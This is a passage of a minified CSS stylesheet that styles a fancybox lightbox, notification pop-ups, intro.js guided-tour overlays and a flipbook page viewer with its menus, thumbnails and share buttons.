1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media(max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}.ui-notification{position:fixed;z-index:9999;width:300px;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s;color:#fff;border-radius:0;background:#337ab7;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.ui-notification.clickable{cursor:pointer}.ui-notification.clickable:hover{opacity:.7}.ui-notification.killed{-webkit-transition:opacity ease 1s;-o-transition:opacity ease 1s;transition:opacity ease 1s;opacity:0}.ui-notification>h3{font-size:14px;font-weight:700;display:block;margin:10px 10px 0;padding:0 0 5px;text-align:left;border-bottom:1px solid rgba(255,255,255,.3)}.ui-notification a{color:#fff}.ui-notification a:hover{text-decoration:underline}.ui-notification>.message{margin:10px}.ui-notification.warning{color:#fff;background:#f0ad4e}.ui-notification.error{color:#fff;background:#d9534f}.ui-notification.success{color:#fff;background:#5cb85c}.ui-notification.info{color:#fff;background:#5bc0de}.introjs-overlay{position:absolute;box-sizing:content-box;z-index:999999;background-color:#000;opacity:0;background:-moz-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0.9)));background:-webkit-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-o-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:-ms-radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid rgba(0,0,0,0);content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:rgba(0,0,0,0) !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share 